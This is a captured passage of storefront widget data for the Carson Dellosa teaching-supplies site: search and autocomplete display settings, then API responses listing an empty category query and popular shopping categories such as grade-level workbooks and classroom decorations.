!important;\r\n}","is_mobile_optimized":false,"customization":{"text":{"color":"#666","colorHover":"#333"},"background":{"hoverGradientBottom":"#f2f2f2","hoverGradientTop":"#f2f2f2"},"border":{"color":"#ccc","radius":1,"width":1},"dropdown":{"backgroundColor":"#fff","width":0},"headers":{"backgroundColor":"#fff","textColor":"#9b9b9b"},"shadow":{"color":"#666","blur":0,"horizontal":0,"vertical":0}},"is_category_thumbnail":false,"serp":true,"price_format":"min_price","renames":null,"is_v1_fetch_required":false,"serp_version":2,"avoid_decimal_price":false,"currency_position":"auto","is_attentive_recommendations":false,"is_round_up_converted_price":false,"total_product_count":6124,"custom_html_bottom":null,"autocomplete_settings":{"desktopSettings":{"layout":"vertical","order":[{"type":"recent-searches","name":"recent-searches","count":5,"visible":true},{"type":"products","name":"products","count":3},{"type":"categories","name":"categories","count":2,"visible":true},{"type":"turbolinks","name":"turbolinks","count":3,"visible":true},{"type":"popular-searches","name":"popular-searches","count":4}]},"tabletSettings":{"layout":"vertical","order":[{"type":"recent-searches","name":"recent-searches","count":5,"visible":true},{"type":"products","name":"products","count":3},{"type":"categories","name":"categories","count":2,"visible":true},{"type":"turbolinks","name":"turbolinks","count":3,"visible":true},{"type":"popular-searches","name":"popular-searches","count":4}]},"mobileSettings":{"layout":"vertical","order":[{"name":"Recent searches","type":"recent-searches","count":3,"visible":true},{"name":"Products","type":"products","count":2},{"name":"Categories","type":"categories","count":3,"visible":true},{"count":3,"name":"Quick links","type":"turbolinks","visible":true},{"name":"Popular searches","type":"popular-searches","count":3},{"count":0,"name":"Articles","type":"articles","visible":false}]}},"isContent":false,"isSPA":false,"isNoCodeActive":true,"takeoverCategoriesNavigation":true,"isAvoidPriceForNonLogin":false,"isAvoidCompareAtPrice":false,"editor_settings":{"style":{"font":{"font":"Arial","fontSize":"14px","fontWeight":"700","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"dropdownBackgroundColor":"#fff","border":"1px solid #ccc","borderRadius":1,"dropdownWidth":0,"shadow":"0px 0px 0px 0px #666","padding":"0px","isDimOnFocus":false,"headerTextColor":"#9b9b9b","headerBackgroundColor":"#fff","subItemColor":"#696969","subItemColorOnHover":"#333","subItemBackgroundColor":"#ffffff","subItemBackgroundColorOnHover":"#f2f2f2","subItemBorder":"unset","subItemBorderRadius":"unset","headerTextColorOnHover":"#333","textColorOnHover":"#333"},"layout":{"layout":{"desktop":"vertical","tablet":"vertical","mobile":"vertical"},"isOptimizedOnMobileSearch":{"desktop":false,"tablet":false,"mobile":false},"isThumbnailsOnMobile":false,"isPopularProductOnFocus":true,"customHtmlBottom":"","order":{"desktop":[{"count":5,"name":"recent-searches","type":"recent-searches","visible":true},{"count":3,"name":"products","type":"products","visible":true},{"count":2,"name":"categories","type":"categories","visible":true},{"count":3,"name":"turbolinks","type":"turbolinks","visible":true},{"count":4,"name":"popular-searches","type":"popular-searches","visible":true},{"count":5,"name":"Articles","type":"articles","visible":true}],"tablet":[{"count":5,"name":"recent-searches","type":"recent-searches","visible":true},{"count":3,"name":"products","type":"products","visible":true},{"count":2,"name":"categories","type":"categories","visible":true},{"count":3,"name":"turbolinks","type":"turbolinks","visible":true},{"count":4,"name":"popular-searches","type":"popular-searches","visible":true},{"count":5,"name":"Articles","type":"articles","visible":true}],"mobile":[{"count":3,"name":"Recent searches","type":"recent-searches","visible":true},{"count":2,"name":"Products","type":"products","visible":true},{"count":3,"name":"Categories","type":"categories","visible":true},{"count":3,"name":"Quick links","type":"turbolinks","visible":true},{"count":3,"name":"Popular searches","type":"popular-searches","visible":true},{"count":0,"name":"Articles","type":"articles","visible":false}]},"isRecentlyViewedProductOnFocus":false},"product":{"backgroundColor":"#ffffff","border":"unset","borderRadius":"unset","showBgColorOnHover":true,"hoverBackgroundColor":"#f2f2f2","compare":{"color":"#000000","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"gridPosition":{"areaName":"compare","numOfCols":1,"row":2},"isActive":true,"margin":"unset","shadow":"unset"},"dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"imageRatio":{"imageRatio":1,"imageFit":"cover"},"padding":"3px","info":{"grid":{"gridAreas":"\"title title title title\" \"price price price price\" \"compare compare compare compare\"","gridAreasObj":[{"h":1,"i":"title","maxH":1,"maxW":4,"w":4,"x":0,"y":0},{"h":1,"i":"price","maxH":1,"maxW":4,"w":4,"x":0,"y":1},{"h":1,"i":"compare","maxH":1,"maxW":4,"w":4,"x":1,"y":2}]},"padding":"0px"},"price":{"currency":"auto","alignIfCompare":"left","color":"#000000","colorIfCompareEnable":"#C90404","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"gridPosition":{"areaName":"price","numOfCols":1,"row":2},"isActive":true,"margin":"unset","shadow":"unset"},"shadow":"unset","showBorderOnHover":true,"title":{"color":"#666","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"1.5","textAlign":"left"},"gridPosition":{"areaName":"title","numOfCols":3,"row":1},"isActive":true,"margin":"unset","numberOfLines":"3","saveSpaceForLineClamp":true},"sku":{"color":"#000000","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"gridPosition":{"areaName":"description","numOfCols":3,"row":4},"isActive":false,"margin":"unset","shadow":"unset"},"description":{"color":"#000000","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"gridPosition":{"areaName":"description","numOfCols":3,"row":4},"isActive":false,"margin":"unset","numberOfLines":"3","shadow":"unset","maxDescriptionCharacters":0}}},"v1_load":null,"has_bloomreach":false,"has_dotdigital":false,"smart_navigation_version":2,"has_shopify_markets":false,"is_categories_turbolinks_enabled":false,"tag_manager_provider":0,"translation_provider":"","referrer_query_serving":false,"ask_ai_enabled":false,"ask_ai_config":{"thumbnail":"","title":"http://carsondellosacom.mybigcommerce.com/ Assistant","subtitle":"","primaryColor":"#000000","customTexts":{"quickAdd":"Add to Cart","assistantMessageHeader":"AI Assistant","userMessageHeader":"You","moreLikeThis":"More like this","inputPlaceholder":"Send a message..."},"standaloneWidgetEnabled":true,"primaryExperience":"overlay_widget","entryPoints":{"primaryExperience":"overlay_widget","widgetLayout":"floating_overlay","floatingButton":{"enabled":true,"placement":"bottom-right"},"headerIcon":{"enabled":false,"label":"Ask AI","icon":"chat"}}}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://api.fastsimon.com/categories_navigation?request_source=v-next&src=v-next&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&api_type=json&category_id=23&narrow=[[%22Book+Series%22,%22Plantas+Animales+Y+Personas+(Plants+Animals+And+People)%22]]&facets_required=1&products_per_page=32&page_num=2&with_product_attributes=true&qs=false
body_size: 263
content:
{"uuid":"875a63f3-bd49-4369-b5fb-37dff4ac8f37","items":[],"total_results":0,"term":"","ancestor_categories":[["23","Shop All","https://www.carsondellosa.com/shop-all/"]],"category_id":"23","category_url":"https://www.carsondellosa.com/shop-all/","category_name":"Shop All","category_description":"Browse Carson Dellosa’s entire collection—teaching supplies, classroom décor, workbooks, and more—all organized to help you find what you need by grade, subject, or teaching style.","sort_by":"relevency","p":2,"total_p":0,"narrow":[["Spec-series","Plantas Animales Y Personas (Plants Animals And People)","Book Series"]],"isp_quick_view_mode":0,"facets":[],"facets_completed":false,"use_personalized_collection":false}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://api.fastsimon.com/pop?request_source=v-next&src=v-next&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&cdn_cache_key=1769117942555&api_type=json&c=1
body_size: 8089
content:
[{"l":"Clearance","n_l":"clearance","u":"https://www.carsondellosa.com/sale/clearance/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1f5feceb-7c4c-4ad4-a676-198afd0c2ccf","id":"60","p_id":"37"},{"l":"Free Resources","n_l":"free resource","u":"https://www.carsondellosa.com/free-resources/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3f012bce-45ca-45a6-bc46-0fc21b863968","id":"35","p_id":"0"},{"l":"Spanish","n_l":"spanish","u":"https://www.carsondellosa.com/teaching-supplies/subjects/spanish/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/a17d9690-1043-408e-83ab-cc642e142571","id":"75","p_id":"30"},{"l":"Evan-Moor","n_l":"evan-moor","u":"https://www.carsondellosa.com/brands/evan-moor/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7354","p_id":"155"},{"l":"Classroom Decorations","n_l":"classroom decoration","u":"https://www.carsondellosa.com/classroom-decorations/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3120e150-0e3e-4ed2-ae15-e872c90056cd","id":"27","p_id":"0"},{"l":"Learn at Home","n_l":"learn at home","u":"https://www.carsondellosa.com/learn-at-home/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1c7f499c-8991-4d10-9ac6-9a790929d7c6","id":"269","p_id":"0"},{"l":"Grade 1","n_l":"grade 1","u":"https://www.carsondellosa.com/shop-by-grade/grade-1/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0d38dfa3-ad95-49b9-ac7c-f51f896b671c","id":"45","p_id":"165"},{"l":"Kindergarten","n_l":"kindergarten","u":"https://www.carsondellosa.com/shop-by-grade/kindergarten/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c7ae9ba3-b9e7-404e-a074-d2e64d24087a","id":"126","p_id":"165"},{"l":"Grade 3","n_l":"grade 3","u":"https://www.carsondellosa.com/shop-by-grade/grade-3/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/9c205da6-ba58-4b0f-9a43-717d2444e632","id":"47","p_id":"165"},{"l":"eBooks","n_l":"ebook","u":"https://www.carsondellosa.com/teaching-supplies/categories/ebooks/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0f085f99-880f-477f-90a7-33e6a475382e","id":"44","p_id":"31"},{"l":"Preschool","n_l":"preschool","u":"https://www.carsondellosa.com/shop-by-grade/preschool/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3d5c26b4-0125-4754-87b8-b7399b27e924","id":"125","p_id":"165"},{"l":"Middle School","n_l":"middle school","u":"https://www.carsondellosa.com/shop-by-grade/middle-school/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c0296ab5-6a20-429f-b6cb-50dc6a00453f","id":"130","p_id":"165"},{"l":"Grade 2","n_l":"grade 2","u":"https://www.carsondellosa.com/shop-by-grade/grade-2/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/676ca786-ae91-4261-a18a-7a98fbd8bc30","id":"46","p_id":"165"},{"l":"All Grades","n_l":"all grade","u":"https://www.carsondellosa.com/shop-by-grade/all-grades/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"165","p_id":"36"},{"l":"Grade 4","n_l":"grade 4","u":"https://www.carsondellosa.com/shop-by-grade/grade-4/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/da77305a-65a6-4e75-8b14-c4656b07e252","id":"127","p_id":"165"},{"l":"Teaching Supplies","n_l":"teaching supply","u":"https://www.carsondellosa.com/teaching-supplies/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/4fed6dc8-9145-4835-bb42-493adaebbec2","id":"24","p_id":"0"},{"l":"Grade 5","n_l":"grade 5","u":"https://www.carsondellosa.com/shop-by-grade/grade-5/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/56e7ea5e-9618-4d23-bb0c-331262cb788e","id":"128","p_id":"165"},{"l":"Grade 6","n_l":"grade 6","u":"https://www.carsondellosa.com/shop-by-grade/grade-6/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3712c59a-d226-4cc5-bade-aad4a1e33c06","id":"129","p_id":"165"},{"l":"High School","n_l":"high school","u":"https://www.carsondellosa.com/shop-by-grade/high-school/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ec915cc4-1884-4a7d-81e2-d08d168c106f","id":"131","p_id":"165"},{"l":"Stickers","n_l":"sticker","u":"https://www.carsondellosa.com/classroom-decorations/categories/stickers/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/89a711a9-b0f4-4b05-98c8-92c368393ebd","id":"87","p_id":"61"},{"l":"Books","n_l":"book","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/8acb6e28-dc5b-4a2f-8192-1c9ff7ac466a","id":"25","p_id":"31"},{"l":"Desk Essentials & Labels","n_l":"desk essential & label","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/9bc21eb4-7484-49f3-819b-48a5bc1dadee","id":"3507","p_id":"31"},{"l":"Bulletin Board Sets","n_l":"bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/b1deaded-428c-41c1-985e-de14606575d1","id":"81","p_id":"61"},{"l":"Language Arts","n_l":"language art","u":"https://www.carsondellosa.com/teaching-supplies/subjects/language-arts/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/155a550d-db23-47a8-b5b2-35a37c854e87","id":"33","p_id":"30"},{"l":"New Arrivals","n_l":"new arrival","u":"https://www.carsondellosa.com/new-arrivals/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7342","p_id":"0"},{"l":"Black History Month Printables","n_l":"black history month printable","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/black-history-month-printables/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/b9441b3b-c900-4c19-b17e-c2218da12445","id":"319","p_id":"1862"},{"l":"Bright & Colorful Classroom Themes","n_l":"bright & colorful classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/bright-colorful-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2740","p_id":"2738"},{"l":"Bulletin Board Borders","n_l":"bulletin board border","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-borders/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0535174f-c77f-4b8e-b26f-000425253514","id":"965","p_id":"61"},{"l":"Workbooks","n_l":"workbook","u":"https://www.carsondellosa.com/learn-at-home/categories/workbooks/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/44ec98be-5f90-4383-8aa7-48d69070e63e","id":"285","p_id":"274"},{"l":"Spectrum Grade 8 Workbooks","n_l":"spectrum grade 8 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-8-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2592","p_id":"2487"},{"l":"Recently Reduced","n_l":"recently reduced","u":"https://www.carsondellosa.com/sale/clearance/recently-reduced/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/28ffb44f-1090-4af7-8f1d-feb8d2f37578","id":"2575","p_id":"60"},{"l":"Math","n_l":"math","u":"https://www.carsondellosa.com/teaching-supplies/subjects/math/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c867c98a-772f-4731-846a-b756a43ffea7","id":"32","p_id":"30"},{"l":"Charts & Posters","n_l":"chart & poster","u":"https://www.carsondellosa.com/classroom-decorations/categories/charts-posters/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/f11d9021-8832-44eb-aeea-6601a81fd946","id":"83","p_id":"61"},{"l":"Winter","n_l":"winter","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/winter/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6246","p_id":"297"},{"l":"Mark Twain Media","n_l":"mark twain media","u":"https://www.carsondellosa.com/brands/mark-twain-media/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2ad6a0eb-0957-434a-ba93-7afc34d13b70","id":"171","p_id":"155"},{"l":"Seasonal","n_l":"seasonal","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1c82376a-829b-4f2d-995f-77cb798a710b","id":"297","p_id":"91"},{"l":"Almost Gone","n_l":"almost gone","u":"https://www.carsondellosa.com/sale/clearance/almost-gone/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/9c2f1b82-cf4a-4c31-a481-b52e6c7caaad","id":"2574","p_id":"60"},{"l":"Science & STEM","n_l":"science & stem","u":"https://www.carsondellosa.com/teaching-supplies/subjects/science-stem/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/57392498-67e9-417e-92eb-4f567dc2257b","id":"73","p_id":"30"},{"l":"Reading & Writing","n_l":"reading & writing","u":"https://www.carsondellosa.com/learn-at-home/subjects/reading-writing/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/afc46142-7bfa-476f-9e2f-c1ab39ff275f","id":"290","p_id":"277"},{"l":"Eric Carle","n_l":"eric carle","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/eric-carle/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3163622a-1bf8-4e0b-bea3-efcf71928ccf","id":"259","p_id":"91"},{"l":"Animal & Character Classroom Themes","n_l":"animal & character classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/animal-character-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2743","p_id":"2738"},{"l":"Spectrum Grade 2 Workbooks","n_l":"spectrum grade 2 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-2-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2589","p_id":"2487"},{"l":"Activity Books","n_l":"activity book","u":"https://www.carsondellosa.com/learn-at-home/categories/activity-books/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/62ce0156-9b1e-4527-87ca-fa6386790ed1","id":"276","p_id":"274"},{"l":"Neutral Classroom Themes","n_l":"neutral classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/neutral-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2742","p_id":"2738"},{"l":"High School Workbooks & Books","n_l":"high school workbook & book","u":"https://www.carsondellosa.com/high-school-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3489","p_id":"25"},{"l":"Nature-Inspired Classroom Themes","n_l":"nature-inspired classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/nature-inspired-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2741","p_id":"2738"},{"l":"Social Studies","n_l":"social study","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/03cea896-6ea4-4051-8aaf-243bd4625214","id":"74","p_id":"30"},{"l":"Spectrum Grade 1 Workbooks","n_l":"spectrum grade 1 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-1-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2587","p_id":"2487"},{"l":"Interactive Notebooks","n_l":"interactive notebook","u":"https://www.carsondellosa.com/collections/series/interactive-notebooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3520","p_id":"3502"},{"l":"Middle School Workbooks & Books","n_l":"middle school workbook & book","u":"https://www.carsondellosa.com/middle-school-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3488","p_id":"25"},{"l":"Mystery Grab Bags","n_l":"mystery grab bag","u":"https://www.carsondellosa.com/collections/collections/mystery-grab-bags/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/8390bd4d-88d1-4dd4-bf48-5d99498f4f99","id":"5918","p_id":"3503"},{"l":"Bargain Bookshop","n_l":"bargain bookshop","u":"https://www.carsondellosa.com/sale/todays-offers/bargain-bookshop/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/09a04baa-b0b9-4337-a71f-c3bd10d98718","id":"978","p_id":"58"},{"l":"Spectrum Grade 3 Workbooks","n_l":"spectrum grade 3 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-3-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2591","p_id":"2487"},{"l":"Accents","n_l":"accent","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/79c05af9-ede6-48c9-8df2-30649a558768","id":"79","p_id":"61"},{"l":"Hands-on Learning","n_l":"hands-on learning","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/d51a3040-684b-444d-af18-a9437b6c7181","id":"70","p_id":"31"},{"l":"Retro Remix","n_l":"retro remix","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/retro-remix/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e7a7e546-14cb-4c21-9f9e-6a541997b725","id":"6520","p_id":"91"},{"l":"Classroom Calendars","n_l":"classroom calendar","u":"https://www.carsondellosa.com/classroom-decorations/categories/classroom-calendars/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e226f257-9e32-4e73-bbf9-82fc95d001be","id":"985","p_id":"61"},{"l":"Spectrum Kindergarten Workbooks","n_l":"spectrum kindergarten workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-kindergarten-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2585","p_id":"2487"},{"l":"Educational Décor","n_l":"educational décor","u":"https://www.carsondellosa.com/teaching-supplies/categories/educational-decor/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/201f2c81-b33d-4ce3-a266-0be02e6397b0","id":"3501","p_id":"31"},{"l":"Spectrum Grade 4 Workbooks","n_l":"spectrum grade 4 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-4-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2584","p_id":"2487"},{"l":"Spectrum Grade 7 Workbooks","n_l":"spectrum grade 7 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-7-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2588","p_id":"2487"},{"l":"Classroom Management","n_l":"classroom management","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0756e9e6-705f-4d03-a081-c1e6c638f689","id":"72","p_id":"31"},{"l":"Spectrum Grade 6 Workbooks","n_l":"spectrum grade 6 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-6-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2586","p_id":"2487"},{"l":"Classroom Organization","n_l":"classroom organization","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-organization/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3da285a8-5105-4e94-b789-bdab333e9892","id":"316","p_id":"31"},{"l":"Spectrum Preschool Workbooks","n_l":"spectrum preschool workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-preschool-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2593","p_id":"2487"},{"l":"Spectrum Grade 5 Workbooks","n_l":"spectrum grade 5 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-5-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2594","p_id":"2487"},{"l":"Stickers & Incentives","n_l":"sticker & incentive","u":"https://www.carsondellosa.com/teaching-supplies/categories/stickers-incentives/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/58c9cdc7-c10b-4073-becb-ce1670f8ba9b","id":"3564","p_id":"31"},{"l":"Letters","n_l":"letter","u":"https://www.carsondellosa.com/classroom-decorations/categories/letters/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ce99eefc-19e1-4bd3-a310-ce0394af47b0","id":"89","p_id":"61"},{"l":"3rd Grade Workbooks & Books","n_l":"3rd grade workbook & book","u":"https://www.carsondellosa.com/3rd-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3484","p_id":"25"},{"l":"2nd Grade Workbooks & Books","n_l":"2nd grade workbook & book","u":"https://www.carsondellosa.com/2nd-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3483","p_id":"25"},{"l":"We Belong","n_l":"we belong","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-belong/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3e1567a0-f9d4-4db2-a8db-222e44c10cd4","id":"1806","p_id":"91"},{"l":"IXL Learning","n_l":"ixl learning","u":"https://www.carsondellosa.com/brands/ixl-learning/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6238","p_id":"155"},{"l":"Teacher Desk Essentials","n_l":"teacher desk essential","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/teacher-desk-essentials/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3512","p_id":"3507"},{"l":"Teacher Planners","n_l":"teacher planner","u":"https://www.carsondellosa.com/teaching-supplies/categories/teacher-planners/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/8dfb8f54-ef6e-41b4-8d1f-4d33e071676c","id":"1903","p_id":"31"},{"l":"1st Grade Workbooks & Books","n_l":"1st grade workbook & book","u":"https://www.carsondellosa.com/1st-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3482","p_id":"25"},{"l":"Social Emotional Learning","n_l":"social emotional learning","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/64e6df28-138d-406b-9796-c5b17ddeaa34","id":"313","p_id":"30"},{"l":"Seasonal Bulletin Board Sets","n_l":"seasonal bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/seasonal-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2752","p_id":"81"},{"l":"Early Learning","n_l":"early learning","u":"https://www.carsondellosa.com/teaching-supplies/subjects/early-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/b4c796fa-cd15-4dd6-b5fb-3d21fc928557","id":"635","p_id":"30"},{"l":"Special Needs & Inclusion","n_l":"special need & inclusion","u":"https://www.carsondellosa.com/teaching-supplies/categories/special-needs-inclusion/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/18cdf4d0-bb64-4926-85c6-2cc803049b1e","id":"68","p_id":"31"},{"l":"Happy Place","n_l":"happy place","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/happy-place/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/28ad6c6f-674f-4a5d-a170-1c5d06d8f0d1","id":"870","p_id":"91"},{"l":"6th Grade Workbooks & Books","n_l":"6th grade workbook & book","u":"https://www.carsondellosa.com/6th-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3487","p_id":"25"},{"l":"Name Plates","n_l":"name plate","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/name-plates/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3510","p_id":"3507"},{"l":"5th Grade Workbooks & Books","n_l":"5th grade workbook & book","u":"https://www.carsondellosa.com/5th-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3486","p_id":"25"},{"l":"Pocket Charts & Accessories","n_l":"pocket chart & 